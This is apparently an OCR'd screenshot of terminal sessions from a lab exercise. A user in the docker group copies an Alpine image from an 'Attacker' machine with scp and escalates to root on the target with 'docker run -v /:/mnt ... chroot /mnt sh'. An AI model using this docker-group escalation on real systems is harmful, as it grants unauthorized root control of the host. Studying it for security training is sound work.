 1 2 3 4 2
shailendra@localhost:~
File Actions Edit View Help
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: dial tcp: lookup registry-1.docker.io on [
2401:4900:126e:8f33::82]:53: dial udp [2401:4900:126e:8f33::82]:53: connect: network is unreachable.
See 'docker run --help'.
[shailendra@localhost ~]$ ls
hint.txt
[shailendra@localhost ~]$ id
uid=1001(shailendra) gid=1001(shailendra) groups=1001(shailendra),991(docker) context=unconfined_u:unconfined_r:unco
nfined_t:s0-s0:c0.c1023
[shailendra@localhost ~]$ ls
alpine.tar hint.txt
[shailendra@localhost ~]$ docker load -i /path/to/alpine.tar
open /path/to/alpine.tar: no such file or directory
[shailendra@localhost ~]$ docker load -i /path/to/alpine.tar
open /path/to/alpine.tar: no such file or directory
[shailendra@localhost ~]$ docker load -i ./alpine.tar
63ca1fbb43ae: Loading layer [==================================================>] 8.082MB/8.082MB
Loaded image: alpine:latest
[shailendra@localhost ~]$ ls
alpine.tar hint.txt
[shailendra@localhost ~]$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(cdrom),20(games),26,27 co
ntext=system_u:system_r:spc_t:s0
sh-4.4# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
sh-4.4# clear
sh-4.4# cd
Visual Studi...
root@Attacker: /home/jaeho
File Actions Edit View Help
└─# docker pull alpine
Using default tag: latest
latest: Pulling from library/alpine
43c4264eed91: Pull complete
Digest: sha256:beefdbd8a1da6d2915566fde36db9db0b524eb737fc57cd1367effd16dc0d06d
Status: Downloaded newer image for alpine:latest
docker.io/library/alpine:latest
┌──(root㉿Attacker)-[/home/jaeho]
└─# docker save -o alpine.tar alpine
┌──(root㉿Attacker)-[/home/jaeho]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos alpine.tar reset_root styles
┌──(root㉿Attacker)-[/home/jaeho]
└─# scp alpine.tar user@192.168.56.106:/home/user
user@192.168.56.106's password:
┌──(root㉿Attacker)-[/home/jaeho]
└─# scp alpine.tar shailendra@192.168.56.106:/home/shailendra
shailendra@192.168.56.106's password:
Permission denied, please try again.
shailendra@192.168.56.106's password:
alpine.tar 100% 7904KB 47.1MB/s 00:00
┌──(root㉿Attacker)-[/home/jaeho]
└─#